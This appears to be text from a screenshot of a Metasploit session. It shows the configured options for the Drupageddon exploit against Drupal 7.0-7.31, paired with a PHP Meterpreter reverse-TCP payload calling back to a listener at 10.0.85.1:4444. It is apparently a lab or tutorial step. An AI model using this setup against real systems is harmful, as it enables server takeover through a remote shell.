 msf6 exploit(multi/http/drupal_drupageddon) > show options

Module options (exploit/multi/http/drupal_drupageddon):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The target URI of the Drupal installation
   VHOST                       no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.85.1        yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Drupal 7.0 - 7.31 (form-cache PHP injection method)



View the full module info with the info, or info -d command.